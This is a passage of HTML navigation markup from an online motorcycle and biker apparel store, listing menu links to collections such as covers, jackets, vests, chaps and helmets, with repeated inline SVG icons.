                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Covers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Covers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/motorcycle-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-car-seat-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-luggage-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luggage Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Helmet Covers
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Purses &amp; Bags
                                        </a></li><li><a href="/collections/bikers-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stickers
                                        </a></li><li><a href="/collections/bikers-belts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belts
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vest Extenders
                                        </a></li><li><a href="https://americanlegendrider.com/collections/patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Patches
                                        </a></li><li><a href="/collections/guardian-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guardian Bells
                                        </a></li><li><a href="/collections/motorcycle-gremlin-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gremlin Bells
                                        </a></li><li><a href="/collections/motorcycle-keychain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Key Chains
                                        </a></li><li><a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Mirrors
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Turn Signals
                                        </a></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/bikers-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bedding Sets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pillows
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hooded Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-shower-curtains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shower Curtains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mugs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-tumblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tumblers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-canvas-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Canvas Art
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Events Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-events-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Events Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/sturgis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sturgis Rally
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bike Week Rally
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labor-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labor Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/las-vegas-bikefest-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Las Vegas Bike Fest
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Veteran&#39;s Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-merry-christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Merry Christmas Collection
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            All Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-all-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              All Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/for-him" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For Him
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-gloves-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Men
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Women
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-boots-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/slip-ons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Slip-Ons
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Women
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Vest Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Leather Jackets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Clothing
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Clothing
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker T-Shirts
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Jackets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-jackets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Jackets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Armored Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cool Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cool-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Unique Jackets for Bikers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Summer Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Suits
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Motorcycle Jacket
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Vest
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-vest" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Vest
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Conceal Carry Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Denim Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/textile-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Textile Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/vests-with-patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vests With Patches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Women&#39;s Corset
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-womens-corset" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Women&#39;s Corset
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Corsets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-corset" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Corset
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Chaps
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-chaps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Chaps
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Chaps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Chaps
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/leather-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leather Pants
                                        </a></li><li><a href="/collections/womens-tank-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tank Tops
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Hoodies
                                        </a></li><li><a href="/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Hoodies
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Sweatshirts
                                        </a></li><li><a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hooded Blankets
                                        </a></li><li><a href="/collections/motorcycle-riding-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Flannels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Helmets
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-helmets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Helmets
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/motorcycle-half-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Half Helmets DOT
                                        </a></li><li><a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          German Motorcycle Helmets
                                        </a></li><li><a href="/collections/open-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Open Face Helmets
                                        </a></li><li><a href="/collections/full-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Full Face Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Motorcycle Helmets
                                        </a></li><li><a href="/collections/bikers-printed-half-shell-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Printed Half Shell Helmets
                                        </a></li><li><a href="/collections/best-deal-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Best Deal Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Helmet Covers
                                        </a></li><li><a href="/collections/cafe-racer-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
